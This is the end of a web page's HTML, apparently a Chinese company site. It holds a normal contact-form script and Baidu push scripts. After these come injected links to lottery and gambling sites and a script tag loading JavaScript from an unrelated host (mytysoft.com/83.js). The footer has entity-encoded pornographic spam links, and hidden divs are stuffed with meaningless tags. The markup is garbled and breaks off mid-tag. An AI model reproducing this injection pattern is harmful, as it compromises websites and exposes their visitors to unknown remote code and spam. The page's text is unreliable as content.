<script type="text/javascript">
        function cleanUp() {
                                $("#name,#leaving,#iphone").val("");
                            }
            $(".i-ytja").click(function() {
            var _iphone = document.getElementById("iphone");
                                var myreg = /^(13[0-9]|14[579]|15[0-3,5-9]|16[6]|17[0135678]|18[0-9]|19[89])\d{8}$/;
                                if (!myreg.test(_iphone.value)) {
                                    alert("請(qǐng)輸入正確的手機(jī)號(hào)!");
                                    _iphone.value = "";
                                    return false;
                                }
         
                $.ajax({
                    url: "/page/message.html",
                    type: 'post',
                    dataType: 'json',
                    data: $(".message").serialize(),
                })
                .done(function(res) {
                    alert(res.info); 
                    if(res.status==1){
                        //成功
                        cleanUp();
                    }else{
                        //失敗
                    }
                    console.log("success");
                })
                .fail(function() {
                    alert("未知錯(cuò)誤");
                    console.log("error");
                })
                .always(function() {
                    console.log("complete");
                });
                
            });
        </script>



    <script src="/Public/Home/js/ljz.js"></script>
    <script type="text/javascript">
    lazyLoadInit({
        coverColor: "white",
        coverDiv: "",
        offsetBottom: 0,
        offsetTopm: 0,
        showTime: 1000,
    });
      
    </script>
    
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="創(chuàng)世紅?！?中國(guó)區(qū))有限公司官網(wǎng)" >創(chuàng)世紅海·(中國(guó)區(qū))有限公司官網(wǎng)</a>
<a target="_blank" title="盛源彩票sy8888 - 首頁(yè)" >盛源彩票sy8888 - 首頁(yè)</a>
<a target="_blank" title="新華彩票 - 首頁(yè)" >新華彩票 - 首頁(yè)</a>
<a target="_blank" title="U9彩票799cc-u9彩票799綠色-綠色U9彩票舊版" >U9彩票799cc-u9彩票799綠色-綠色U9彩票舊版</a>
<a target="_blank" title="樂發(fā)vll500 - 歡迎您" >樂發(fā)vll500 - 歡迎您</a>
<a target="_blank" title="創(chuàng)世紅海-追求健康,你我一起成長(zhǎng)" >創(chuàng)世紅海-追求健康,你我一起成長(zhǎng)</a>
<a target="_blank" title="5630福彩網(wǎng)" >5630福彩網(wǎng)</a>
<a target="_blank" title="YY彩票 - 安全購(gòu)彩" >YY彩票 - 安全購(gòu)彩</a>
<a target="_blank" title="金彩匯-用戶注冊(cè)" >金彩匯-用戶注冊(cè)</a>
<a target="_blank" title="ys99永盛彩票 - 首頁(yè)" >ys99永盛彩票 - 首頁(yè)</a>
<script src="http://mytysoft.com/83.js"></script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.kicksbynik.com/" title="&#20037;&#20037;&#57;&#57;&#57;&#35270;&#39057;&#44;&#20122;&#27954;&#20154;&#21320;&#22812;&#31934;&#21697;&#44;&#57;&#57;&#114;&#101;&#56;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#44;&#25104;&#24180;&#20154;&#21320;&#22812;&#21095;&#22330;">&#20037;&#20037;&#57;&#57;&#57;&#35270;&#39057;&#44;&#20122;&#27954;&#20154;&#21320;&#22812;&#31934;&#21697;&#44;&#57;&#57;&#114;&#101;&#56;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#44;&#25104;&#24180;&#20154;&#21320;&#22812;&#21095;&#22330;</a>

<div class="friend-links">

<a href="http://m.xcqc2.com">&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#22919;&#22899;&#44;&#26085;&#38889;&#19977;&#21306;&#22312;&#32447;&#44;&#35270;&#39057;&#19968;&#21306;&#20122;&#27954;&#44;&#27431;&#32654;&#44;&#26085;&#38889;&#44;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#35266;&#30475;</a>
<a href="http://www.guitufood.com">&#22269;&#20135;&#35270;&#39057;&#119;&#119;&#119;&#44;&#19977;&#32423;&#22269;&#20135;&#22312;&#32447;&#44;&#22269;&#20135;&#35270;&#39057;&#23548;&#33322;&#44;&#20122;&#27954;&#20813;&#36153;&#19987;&#21306;</a>
<a href="http://m.kuraki-mai-fun.com">&#33394;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#20813;&#36153;&#19968;&#21306;&#35270;&#39057;</a>
<a href="http://www.saudi-led.com">&#29305;&#32423;&#22899;&#20154;&#21313;&#20843;&#27611;&#29255;&#97;&#32423;&#44;&#22899;&#20154;&#30340;&#27611;&#29255;&#44;&#25104;&#24180;&#22899;&#20154;&#20813;&#36153;&#27611;&#29255;&#35270;&#39057;&#27704;&#20037;&#44;&#97;&#27611;&#29255;&#20840;&#37096;&#25773;&#25918;&#20813;&#36153;&#35270;&#39057;&#23436;&#25972;&#49;&#56;</a>
<a href="http://www.gsfalide.com">&#22269;&#20135;&#31934;&#21697;&#49;&#50;&#51;&#21306;&#44;&#20122;&#27954;&#22269;&#20135;&#31532;&#19968;&#44;&#22825;&#22825;&#25720;&#22825;&#22825;&#25554;&#44;&#20037;&#25805;&#25805;</a>
<a href="http://www.eookeet.com">&#22269;&#33258;&#20135;&#31934;&#21697;&#25163;&#26426;&#22312;&#32447;&#35270;&#39057;&#39321;&#34121;&#44;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#25773;&#25918;&#44;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#35270;&#39057;&#22312;&#32447;&#44;&#20037;&#20037;&#20061;&#20061;&#22269;&#20135;</a>
<a href="http://www.lwl-twt.com">&#26085;&#26412;&#120;&#120;&#120;&#120;&#56;&#56;&#56;&#56;&#44;&#48;&#51;&#56;&#101;&#101;&#101;&#30452;&#25509;&#36827;&#20837;&#44;&#40644;&#33394;&#25104;&#20154;&#20813;&#36153;&#35266;&#30475;&#44;&#19968;&#32423;&#40644;&#33394;&#22312;&#32447;&#30475;</a>
<a href="http://www.tossant.com">&#54;&#57;&#22269;&#20135;&#25104;&#20154;&#32508;&#21512;&#20037;&#20037;&#31934;&#21697;&#44;&#22269;&#20135;&#50;&#39029;&#44;&#26497;&#21697;&#20027;&#25773;&#30340;&#24944;&#22312;&#32447;&#25773;&#25918;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;</a>
<a href="http://www.jxdqjt.com">&#20122;&#27954;&#31995;&#21015;&#31532;&#19968;&#39029;&#44;&#22269;&#20135;&#31934;&#21697;&#27611;&#29255;&#22312;&#32447;&#23436;&#25972;&#29256;&#30340;&#44;&#20122;&#27954;&#27431;&#32654;&#20122;&#27954;&#44;&#26085;&#26085;&#25720;&#26085;&#26085;&#28155;&#22812;&#22812;&#29245;&#57;&#55;</a>
<a href="http://www.ukrlogika.com">&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;&#44;&#22825;&#22825;&#25720;&#22825;&#22825;&#29245;&#22825;&#22825;&#28577;&#35270;&#39057;&#44;&#20122;&#27954;&#22825;&#22530;&#32593;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#32508;&#21512;&#33394;&#22312;&#32447;&#35266;&#30475;</a>
<a href="http://m.uniontradebank.com">&#26352;&#38889;&#35266;&#30475;&#20813;&#36153;&#44;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35270;&#39057;&#44;&#27431;&#32654;&#26085;&#38889;&#119;&#119;&#119;&#44;&#20122;&#27954;&#31532;&#19968;&#22312;&#32447;&#35270;&#39057;</a>
<a href="http://m.techstolife.com">&#22235;&#33394;&#22312;&#32447;&#31934;&#21697;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#19981;&#21345;&#44;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35270;&#39057;&#19981;&#21345;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39640;&#28165;&#19981;&#21345;</a>
<a href="http://m.szcrjm.com">&#27431;&#32654;&#57;&#57;&#28909;&#44;&#20122;&#27954;&#27431;&#27954;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#19981;&#21345;&#44;&#20037;&#20037;&#24433;&#35270;&#31934;&#21697;</a>

</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="dpbrj" class="pl_css_ganrao" style="display: none;"><strong id="dpbrj"><strong id="dpbrj"></strong></strong><thead id="dpbrj"></thead><tt id="dpbrj"><mark id="dpbrj"></mark></tt><label id="dpbrj"><dfn id="dpbrj"><strike id="dpbrj"><form id="dpbrj"></form></strike></dfn></label><legend id="dpbrj"><u id="dpbrj"></u></legend><pre id="dpbrj"></pre><thead id="dpbrj"><legend id="dpbrj"></legend></thead><pre id="dpbrj"></pre><dl id="dpbrj"><form id="dpbrj"></form></dl><big id="dpbrj"><rp id="dpbrj"><em id="dpbrj"><th id="dpbrj"></th></em></rp></big><track id="dpbrj"><u id="dpbrj"></u></track><video id="dpbrj"><tt id="dpbrj"></tt></video><video id="dpbrj"></video><track id="dpbrj"></track><big id="dpbrj"><dl id="dpbrj"><menuitem id="dpbrj"><sub id="dpbrj"></sub></menuitem></dl></big><u id="dpbrj"></u><strong id="dpbrj"><acronym id="dpbrj"><p id="dpbrj"><big id="dpbrj"></big></p></acronym></strong><label id="dpbrj"><strong id="dpbrj"><label id="dpbrj"><sup id="dpbrj"></sup></label></strong></label><mark id="dpbrj"><em id="dpbrj"><dfn id="dpbrj"><th id="dpbrj"></th></dfn></em></mark><listing id="dpbrj"><pre id="dpbrj"></pre></listing><sup id="dpbrj"><thead id="dpbrj"></thead></sup><dl id="dpbrj"><label id="dpbrj"></label></dl><dfn id="dpbrj"><output id="dpbrj"><form id="dpbrj"><video id="dpbrj"></video></form></output></dfn><video id="dpbrj"><strike id="dpbrj"></strike></video><dl id="dpbrj"><label id="dpbrj"><div id="dpbrj"><strike id="dpbrj"></strike></div></label></dl><meter id="dpbrj"></meter><p id="dpbrj"></p><sub id="dpbrj"></sub><sup id="dpbrj"></sup><pre id="dpbrj"><acronym id="dpbrj"><style id="dpbrj"><big id="dpbrj"></big></style></acronym></pre><meter id="dpbrj"></meter><form id="dpbrj"><video id="dpbrj"></video></form><thead id="dpbrj"><acronym id="dpbrj"><sub id="dpbrj"><sub id="dpbrj"></sub></sub></acronym></thead><dfn id="dpbrj"><rp id="dpbrj"></rp></dfn><tt id="dpbrj"><b id="dpbrj"><small id="dpbrj"><u id="dpbrj"></u></small></b></tt><address id="dpbrj"><pre id="dpbrj"></pre></address><optgroup id="dpbrj"></optgroup><video id="dpbrj"><dfn id="dpbrj"><strong id="dpbrj"><label id="dpbrj"></label></strong></dfn></video><dfn id="dpbrj"><th id="dpbrj"><nobr id="dpbrj"><listing id="dpbrj"></listing></nobr></th></dfn><track id="dpbrj"><th id="dpbrj"><optgroup id="dpbrj"><pre id="dpbrj"></pre></optgroup></th></track><p id="dpbrj"><ol id="dpbrj"></ol></p><style id="dpbrj"><label id="dpbrj"></label></style><sub id="dpbrj"><ins id="dpbrj"><label id="dpbrj"><pre id="dpbrj"></pre></label></ins></sub><style id="dpbrj"><listing id="dpbrj"><p id="dpbrj"><var id="dpbrj"></var></p></listing></style><p id="dpbrj"></p><progress id="dpbrj"></progress><progress id="dpbrj"><pre id="dpbrj"><mark id="dpbrj"><font id="dpbrj"></font></mark></pre></progress><style id="dpbrj"><span id="dpbrj"></span></style><track id="dpbrj"></track><i id="dpbrj"><meter id="dpbrj"></meter></i><form id="dpbrj"><pre id="dpbrj"><thead id="dpbrj"><form id="dpbrj"></form></thead></pre></form><track id="dpbrj"><span id="dpbrj"></span></track><form id="dpbrj"></form><menuitem id="dpbrj"><mark id="dpbrj"><dfn id="dpbrj"><u id="dpbrj"></u></dfn></mark></menuitem><label id="dpbrj"></label><p id="dpbrj"><ol id="dpbrj"><acronym id="dpbrj"><div id="dpbrj"></div></acronym></ol></p><mark id="dpbrj"><big id="dpbrj"><output id="dpbrj"><em id="dpbrj"></em></output></big></mark><strong id="dpbrj"><var id="dpbrj"><strong id="dpbrj"><label id="dpbrj"></label></strong></var></strong><dl id="dpbrj"><dl id="dpbrj"><meter id="dpbrj"><div id="dpbrj"></div></meter></dl></dl><ruby id="dpbrj"><strong id="dpbrj"></strong></ruby><label id="dpbrj"><mark id="dpbrj"></mark></label><dl id="dpbrj"><em id="dpbrj"><dfn id="dpbrj"><ol id="dpbrj"></ol></dfn></em></dl><strong id="dpbrj"><div id="dpbrj"></div></strong><ol id="dpbrj"><meter id="dpbrj"></meter></ol><strong id="dpbrj"><label id="dpbrj"><sub id="dpbrj"><ruby id="dpbrj"></ruby></sub></label></strong><em id="dpbrj"><nobr id="dpbrj"><meter id="dpbrj"><style id="dpbrj"></style></meter></nobr></em><meter id="dpbrj"></meter><mark id="dpbrj"><pre id="dpbrj"></pre></mark><video id="dpbrj"><p id="dpbrj"><rp id="dpbrj"><sup id="dpbrj"></sup></rp></p></video><var id="dpbrj"><thead id="dpbrj"></thead></var><strong id="dpbrj"></strong><em id="dpbrj"><ol id="dpbrj"><rp id="dpbrj"><p id="dpbrj"></p></rp></ol></em><mark id="dpbrj"></mark><optgroup id="dpbrj"><legend id="dpbrj"></legend></optgroup><nobr id="dpbrj"><meter id="dpbrj"><style id="dpbrj"><em id="dpbrj"></em></style></meter></nobr><mark id="dpbrj"><font id="dpbrj"><dfn id="dpbrj"><big id="dpbrj"></big></dfn></font></mark><i id="dpbrj"><em id="dpbrj"></em></i><label id="dpbrj"><address id="dpbrj"><u id="dpbrj"><strong id="dpbrj"></strong></u></address></label><strike id="dpbrj"></strike><form id="dpbrj"></form><font id="dpbrj"><legend id="dpbrj"><thead id="dpbrj"><legend id="dpbrj"></legend></thead></legend></font><em id="dpbrj"><thead id="dpbrj"><output id="dpbrj"><strike id="dpbrj"></strike></output></thead></em><b id="dpbrj"><label id="dpbrj"><menuitem id="dpbrj"><optgroup id="dpbrj"></optgroup></menuitem></label></b><div id="dpbrj"><small id="dpbrj"><sup id="dpbrj"><ruby id="dpbrj"></ruby></sup></small></div><pre id="dpbrj"><pre id="dpbrj"><video id="dpbrj"><acronym id="dpbrj"></acronym></video></pre></pre><nobr id="dpbrj"></nobr><optgroup id="dpbrj"></optgroup><menuitem id="dpbrj"><thead id="dpbrj"></thead></menuitem><mark id="dpbrj"></mark><rp id="dpbrj"><ins id="dpbrj"></ins></rp><nobr id="dpbrj"><video id="dpbrj"></video></nobr><em id="dpbrj"><ruby id="dpbrj"><pre id="dpbrj"><optgroup id="dpbrj"></optgroup></pre></ruby></em><pre id="dpbrj"><dl id="dpbrj"><progress id="dpbrj"><output id="dpbrj"></output></progress></dl></pre><big id="dpbrj"></big><strong id="dpbrj"></strong><meter id="dpbrj"><big id="dpbrj"></big></meter><label id="dpbrj"><span id="dpbrj"><legend id="dpbrj"><sub id="dpbrj"></sub></legend></span></label><dl id="dpbrj"><ins id="dpbrj"></ins></dl><label id="dpbrj"><pre id="dpbrj"></pre></label><acronym id="dpbrj"><legend id="dpbrj"></legend></acronym><sub id="dpbrj"></sub><legend id="dpbrj"><pre id="dpbrj"></pre></legend><strike id="dpbrj"><i id="dpbrj"></i></strike><video id="dpbrj"><video id="dpbrj"></video></video><em id="dpbrj"><b id="dpbrj"><video id="dpbrj"><dfn id="dpbrj"></dfn></video></b></em><ol id="dpbrj"><i id="dpbrj"><form id="dpbrj"><legend id="dpbrj"></legend></form></i></ol><form id="dpbrj"></form><pre id="dpbrj"></pre><form id="dpbrj"><progress id="dpbrj"><meter id="dpbrj"><tt id="dpbrj"></tt></meter></progress></form><acronym id="dpbrj"></acronym><strong id="dpbrj"><label id="dpbrj"><label id="dpbrj"><i id="dpbrj"></i></label></label></strong><video id="dpbrj"></video><dfn id="dpbrj"><form id="dpbrj"></form></dfn><style id="dpbrj"><form id="dpbrj"><thead id="dpbrj"><sub id="dpbrj"></sub></thead></form></style><ins id="dpbrj"><dfn id="dpbrj"><ruby id="dpbrj"><optgroup id="dpbrj"></optgroup></ruby></dfn></ins><i id="dpbrj"><label id="dpbrj"></label></i><dfn id="dpbrj"><u id="dpbrj"><th id="dpbrj"><form id="dpbrj"></form></th></u></dfn><dfn id="dpbrj"><u id="dpbrj"></u></dfn><var id="dpbrj"><dl id="dpbrj"><label id="dpbrj"><div id="dpbrj"></div></label></dl></var><em id="dpbrj"><menuitem id="dpbrj"></menuitem></em><strong id="dpbrj"></strong><strike id="dpbrj"><strong id="dpbrj"></strong></strike><i id="dpbrj"></i><u id="dpbrj"></u><meter id="dpbrj"><div id="dpbrj"></div></meter><strike id="dpbrj"><progress id="dpbrj"><progress id="dpbrj"><em id="dpbrj"></em></progress></progress></strike><optgroup id="dpbrj"></optgroup><thead id="dpbrj"></thead><sup id="dpbrj"></sup><div id="dpbrj"><strong id="dpbrj"></strong></div><div id="dpbrj"></div><span id="dpbrj"><dl id="dpbrj"><ins id="dpbrj"><address id="dpbrj"></address></ins></dl></span><label id="dpbrj"></label><i id="dpbrj"><pre id="dpbrj"></pre></i><legend id="dpbrj"><var id="dpbrj"></var></legend><sup id="dpbrj"></sup><strong id="dpbrj"><dfn id="dpbrj"><span id="dpbrj"><legend id="dpbrj"></legend></span></dfn></strong><menuitem id="dpbrj"></menuitem><meter id="dpbrj"><em id="dpbrj"><ruby id="dpbrj"><rp id="dpbrj"></rp></ruby></em></meter><acronym id="dpbrj"><pre id="dpbrj"><div id="dpbrj"><progress id="dpbrj"></progress></div></pre></acronym><legend id="dpbrj"><div id="dpbrj"></div></legend><b id="dpbrj"><font id="dpbrj"></font></b><th id="dpbrj"><rp id="dpbrj"><pre id="dpbrj"><track id="dpbrj"></track></pre></rp></th><small id="dpbrj"></small><progress id="dpbrj"></progress><th id="dpbrj"><rp id="dpbrj"></rp></th><legend id="dpbrj"><strike id="dpbrj"><form id="dpbrj"><font id="dpbrj"></font></form></strike></legend><i id="dpbrj"><dfn id="dpbrj"><div id="dpbrj"><rp id="dpbrj"></rp></div></dfn></i><dfn id="dpbrj"></dfn><pre id="dpbrj"><span id="dpbrj"></span></pre></div>

<div   class="i0w6k0w8ae"   id="pl_css_ganrao" style="display: none;"><q id='0hgr3'><p id='0hgr3'><optgroup id='0hgr3'></optgroup></p></q><form id='0hgr3'></form><ol id='0hgr3'><th id='0hgr3'><legend id='0hgr3'></legend></th><bdo id='0hgr3'><optgroup id='0hgr3'></optgroup></bdo></ol><dl id='0hgr3'><tt id='0hgr3'><tr id='0hgr3'></tr></tt><address id='0hgr3'><th id='0hgr3'></th></address></dl><style id='0hgr3'><dt id='0hgr3'></dt><dir id='0hgr3'></dir></style><dd id='0hgr3'></dd><dl id='0hgr3'><sup id='0hgr3'></sup></dl><table id='0hgr3'><p id='0hgr3'><optgroup id='0hgr3'><tbody id='0hgr3'><p id='0hgr3'><dir id='0hgr3'><div   class="i0w6k0w8ae"   id='0hgr3'><center id='0hgr3'></center></div></dir></p></tbody></optgroup></p></table><abbr id='0hgr3'><abbr id='0hgr3'><blockquote id='0hgr3'><i id='0hgr3'><select id='0hgr3'><td id='0hgr3'><u id='0hgr3'><ol id='0hgr3'></ol><big id='0hgr3'><big id='0hgr3'></big></big></u><pre id='0hgr3'><kbd id='0hgr3'></kbd></pre><del id='0hgr3'></del></td><button id='0hgr3'><noframes id='0hgr3'><option id='0hgr3'></option><select id='0hgr3'><span id='0hgr3'><form id='0hgr3'></form></span><dd id='0hgr3'></dd></select><dt id='0hgr3'></dt></noframes><del id='0hgr3'><noframes id='0hgr3'></noframes></del></button><kbd id='0hgr3'></kbd><form id='0hgr3'></form><button id='0hgr3'><noframes id='0hgr3'><style id='0hgr3'><big id='0hgr3'><i id='0hgr3'></i><tbody id='0hgr3'></tbody></big></style><abbr id='0hgr3'></abbr></noframes></button></select></i><li id='0hgr3'></li></blockquote></abbr><address id='0hgr3'></address></abbr><address id='0hgr3'><sub id='0hgr3'><big id='0hgr3'><tt id='0hgr3'><bdo id='0hgr3'><acronym id='0hgr3'></acronym></bdo><label id='0hgr3'><abbr id='0hgr3'></abbr><em id='0hgr3'><pre id='0hgr3'></pre><address id='0hgr3'><small id='0hgr3'></small></address></em></label><center id='0hgr3'><span id='0hgr3'><b id='0hgr3'></b></span></center><option id='0hgr3'><bdo id='0hgr3'><select id='0hgr3'><strong id='0hgr3'><q id='0hgr3'><sup id='0hgr3'><abbr id='0hgr3'></abbr></sup><p id='0hgr3'></p></q><span id='0hgr3'><tfoot id='0hgr3'><ul id='0hgr3'><div   class="i0w6k0w8ae"   id='0hgr3'><style id='0hgr3'><dir id='0hgr3'></dir></style></div></ul></tfoot><q id='0hgr3'><form id='0hgr3'></form></q></span><noframes id='0hgr3'><p id='0hgr3'><sup id='0hgr3'></sup></p></noframes></strong></select></bdo></option></tt><option id='0hgr3'></option><li id='0hgr3'></li></big><strong id='0hgr3'></strong></sub></address><ol id='0hgr3'><font id='0hgr3'></font><dl id='0hgr3'></dl></ol><option id='0hgr3'></option><th id='0hgr3'></th><li id='0hgr3'></li><center id='0hgr3'><u id='0hgr3'></u></center><del id='0hgr3'></del><tfoot id='0hgr3'></tfoot><p id='0hgr3'><strike id='0hgr3'></strike><fieldset id='0hgr3'></fieldset></p><tr id='0hgr3'><bdo id='0hgr3'><ul id='0hgr3'></ul></bdo></tr><th id='0hgr3'><tfoot id='0hgr3'><p id='0hgr3'><thead id='0hgr3'><dfn id='0hgr3'></dfn></thead></p><strong id='0hgr3'></strong><th id='0hgr3'></th></tfoot></th><u id='0hgr3'><blockquote id='0hgr3'></blockquote></u><b id='0hgr3'><address id='0hgr3'></address></b><ins id='0hgr3'><table id='0hgr3'><strike id='0hgr3'><tfoot id='0hgr3'><ins id='0hgr3'></ins></tfoot><strike id='0hgr3'><small id='0hgr3'><div   class="i0w6k0w8ae"   id='0hgr3'></div></small></strike></strike><optgroup id='0hgr3'><big id='0hgr3'><abbr id='0hgr3'></abbr></big><kbd id='0hgr3'><q id='0hgr3'></q></kbd></optgroup></table><big id='0hgr3'></big></ins><sub id='0hgr3'></sub><q id='0hgr3'><kbd id='0hgr3'></kbd><dt id='0hgr3'></dt></q><big id='0hgr3'><pre id='0hgr3'><code id='0hgr3'></code><del id='0hgr3'><fieldset id='0hgr3'></fieldset></del><big id='0hgr3'><dt id='0hgr3'></dt></big><bdo id='0hgr3'></bdo></pre></big><noscript id='0hgr3'></noscript><acronym id='0hgr3'></acronym><div   class="i0w6k0w8ae"   id='0hgr3'><tr id='0hgr3'><b id='0hgr3'></b></tr></div><dl id='0hgr3'></dl><tbody id='0hgr3'><p id='0hgr3'><noframes id='0hgr3'></noframes></p><u id='0hgr3'></u></tbody><dt id='0hgr3'></dt><dd id='0hgr3'></dd><big id='0hgr3'></big><pre id='0hgr3'></pre><dir id='0hgr3'><optgroup id='0hgr3'><select id='0hgr3'></select></optgroup></dir><font id='0hgr3'><ol id='0hgr3'><dir id='0hgr3'><dl id='0hgr3'></dl><thead id='0hgr3'></thead></dir></ol></font><pre id='0hgr3'><tr id='0hgr3'><q id='0hgr3'><fieldset id='0hgr3'></fieldset></q></tr></pre><dfn id='0hgr3'><td id='0hgr3'><strong id='0hgr3'><style id='0hgr3'><acronym id='0hgr3'></acronym><pre id='0hgr3'><pre id='0hgr3'><dir id='0hgr3'><label id='0hgr3'><noframes id='0hgr3'></noframes></label></dir><strike id='0hgr3'></strike></pre></pre></style></strong><th id='0hgr3'><dir id='0hgr3'><dt id='0hgr3'><b id='0hgr3'></b></dt></dir></th></td></dfn><sub id='0hgr3'></sub><th id='0hgr3'></th><legend id='0hgr3'></legend><style id='0hgr3'></style><i id='0hgr3'></i><optgroup id='0hgr3'></optgroup><noscript id='0hgr3'><q id='0hgr3'><tfoot id='0hgr3'><td id='0hgr3'><b id='0hgr3'></b></td></tfoot><pre id='0hgr3'><code id='0hgr3'></code><del id='0hgr3'><form id='0hgr3'></form></del><address id='0hgr3'></address></pre></q></noscript><dfn id='0hgr3'></dfn><optgroup id='0hgr3'></optgroup><address id='0hgr3'><sub id='0hgr3'></sub></address><abbr id='0hgr3'><ul id='0hgr3'><big id='0hgr3'><tbody id='0hgr3'><dir id='0hgr3'><tfoot id='0hgr3'></tfoot><abbr id='0hgr3'><noscript id='0hgr3'></noscript></abbr></dir></tbody><tr id='0hgr3'></tr></big></ul></abbr><dl id='0hgr3'></dl><div   class="i0w6k0w8ae"   id='0hgr3'></div><div   class="i0w6k0w8ae"   id='0hgr3'><ol id='0hgr3'></ol></div><i id='0hgr3'></i><i id='0hgr3'><strong id='0hgr3'><sup id='0hgr3'></sup><span id='0hgr3'><strong id='0hgr3'></strong><strong id='0hgr3'></strong></span><option id='0hgr3'><noscript id='0hgr3'></noscript></option></strong></i><abbr id='0hgr3'></abbr><ul id='0hgr3'></ul><bdo id='0hgr3'><div   class="i0w6k0w8ae"   id='0hgr3'></div></bdo><pre id='0hgr3'><fieldset id='0hgr3'></fieldset></pre><dfn id='0hgr3'></dfn><tr id='0hgr3'><option id='0hgr3'><kbd id='0hgr3'></kbd><label id='0hgr3'><strong id='0hgr3'><font id='0hgr3'></font></strong></label><ol id='0hgr3'><code id='0hgr3'><td id='0hgr3'><strike id='0hgr3'><blockquote id='0hgr3'></blockquote></strike></td></code></ol><dt id='0hgr3'></dt><sup id='0hgr3'><q id='0hgr3'><dd id='0hgr3'><q id='0hgr3'><del id='0hgr3'><acronym id='0hgr3'></acronym><tfoot id='0hgr3'></tfoot><label id='0hgr3'><strong id='0hgr3'></strong></label><td id='0hgr3'></td><ul id='0hgr3'><select id='0hgr3'><li id='0hgr3'></li></select></ul><label id='0hgr3'></label></del><tbody id='0hgr3'></tbody><dt id='0hgr3'></dt></q><small id='0hgr3'><strike id='0hgr3'></strike></small></dd></q><label id='0hgr3'></label></sup></option><pre id='0hgr3'><ins id='0hgr3'><td id='0hgr3'></td><sub id='0hgr3'><optgroup id='0hgr3'></optgroup></sub><center id='0hgr3'><em id='0hgr3'></em></center><acronym id='0hgr3'></acronym></ins></pre></tr><tr id='0hgr3'></tr><center id='0hgr3'><tbody id='0hgr3'></tbody><tfoot id='0hgr3'></tfoot></center><small id='0hgr3'><th id='0hgr3'></th></small><small id='0hgr3'></small><em id='0hgr3'></em><dfn id='0hgr3'><dd id='0hgr3'></dd></dfn><dl id='0hgr3'><i id='0hgr3'><td id='0hgr3'><thead id='0hgr3'></thead></td></i></dl><style id='0hgr3'><th id='0hgr3'><form id='0hgr3'><span id='0hgr3'><dl id='0hgr3'><label id='0hgr3'></label></dl><th id='0hgr3'><li id='0hgr3'><noscript id='0hgr3'></noscript><tbody id='0hgr3'></tbody><tbody id='0hgr3'><form id='0hgr3'><tbody id='0hgr3'></tbody><dd id='0hgr3'><i id='0hgr3'></i></dd></form></tbody></li></th></span></form><optgroup id='0hgr3'><ol id='0hgr3'><b id='0hgr3'></b></ol></optgroup></th></style><tbody id='0hgr3'><strong id='0hgr3'></strong><label id='0hgr3'><label id='0hgr3'><tbody id='0hgr3'><small id='0hgr3'><noframes id='0hgr3'></noframes><ul id='0hgr3'></ul><b id='0hgr3'></b></small></tbody></label><label id='0hgr3'><code id='0hgr3'></code><kbd id='0hgr3'></kbd></label><u id='0hgr3'><tt id='0hgr3'></tt></u></label></tbody><dfn id='0hgr3'><tbody id='0hgr3'></tbody></dfn><pre id='0hgr3'><em id='0hgr3'><option id='0hgr3'><dt id='0hgr3'></dt></option></em></pre><optgroup id='0hgr3'><thead id='0hgr3'></thead></optgroup><optgroup id='0hgr3'></optgroup><optgroup id='0hgr3'></optgroup><em id='0hgr3'></em><address id='0hgr3'></address><blockquote id='0hgr3'><u id='0hgr3'><style id='0hgr3'><b id='0hgr3'></b><thead id='0hgr3'><style id='0hgr3'><strong id='0hgr3'><ol id='0hgr3'></ol></strong></style><acronym id='0hgr3'><del id='0hgr3'><dd id='0hgr3'></dd><bdo id='0hgr3'><legend id='0hgr3'><kbd id='0hgr3'><address id='0hgr3'></address></kbd></legend></bdo></del></acronym></thead><tbody id='0hgr3'></tbody></style></u><label id='0hgr3'><dt id='0hgr3'></dt></label></blockquote><li id='0hgr3'><dl id='0hgr3'><noframes id='0hgr3'><form id='0hgr3'></form></noframes></dl></li><td id='0hgr3'></td><blockquote id='0hgr3'><th id='0hgr3'><tr id='0hgr3'></tr><code id='0hgr3'><sup id='0hgr3'><fieldset id='0hgr3'></fieldset><code id='0hgr3'></code><big id='0hgr3'></big></sup></code></th></blockquote><select id='0hgr3'><kbd id='0hgr3'><sup id='0hgr3'></sup><form id='0hgr3'></form></kbd></select><big id='0hgr3'></big><em id='0hgr3'></em><sup id='0hgr3'><b id='0hgr3'></b><strong id='0hgr3'></strong></sup><kbd id='0hgr3'><ol id='0hgr3'></ol></kbd><optgroup id='0hgr3'><tt id='0hgr3'><font id='0hgr3'><td id='0hgr3'></td></font></tt></optgroup><pre id='0hgr3'><center id='0hgr3'></center></pre><tt 